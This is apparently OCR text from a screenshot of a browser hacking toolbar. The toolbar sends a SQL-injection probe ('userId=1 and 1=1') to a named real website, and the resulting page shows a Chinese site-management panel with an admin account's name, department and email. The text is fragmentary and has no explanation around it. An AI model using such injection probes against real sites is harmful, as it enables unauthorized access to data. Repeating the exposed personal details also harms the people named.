 https://search.szfw.org/entry.php?action=getUserinfo2&u
php
ABP
SQL XSS Encryption Encoding Other
Load URL
https://search.szfw.org/entry.php?action=getUserinfo2&userId=1 and 1=1
Split URL
Execute
Enable Post data Enable Referrer
信
“诚信网站”管理平台
修改密码
帐号信息
账号: admin
身份信息
*真实姓名: backlion
部门: 开发部
电话:
手机:
电子邮件: wen1293@126.com
备注:
确定 取消
Copyright © 2002-2010 wangmei.com 版权所有 互联网广告业务营业许可证: 浙ICP备06037229号